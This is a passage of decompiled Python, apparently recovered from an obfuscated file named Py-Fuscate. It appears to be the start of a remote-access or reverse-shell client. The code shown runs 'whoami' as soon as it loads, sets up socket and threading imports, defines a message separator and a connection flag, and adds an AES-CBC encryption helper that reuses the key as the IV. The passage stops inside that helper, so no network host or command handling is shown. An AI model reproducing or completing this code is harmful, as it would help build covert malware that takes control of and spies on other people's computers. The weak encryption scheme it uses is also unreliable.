 1 # Decompiled with PyLingual (https://pylingual.io)
2 # Internal filename: Py-Fuscate
3 # Bytecode version: 3.13.0rc3 (3571)
4 # Source timestamp: 2025-03-28 14:29:43 UTC (1743172183)
5
6 from os import popen
7 pass
8 pass
9 import socket
10 import threading
11 import os
12 import time
13 import random
14 import string
15 from Crypto.Cipher import AES
16 from Crypto.Util.Padding import pad, unpad
17 user = os.popen('whoami').read()
18 BUFFER_SIZE = 4096
19 SEPARATOR = '<SEPARATOR>'
20 CONN = True
21
22 def enc_mes(mes, key):
23     try:
24         cypher = AES.new(key.encode(), AES.MODE_CBC, key.encode())
25         cypher_block = 16
26         mes = mes.encode() if type(mes)!= bytes else mes
27         return cypher.encrypt(pad(mes, cypher_block))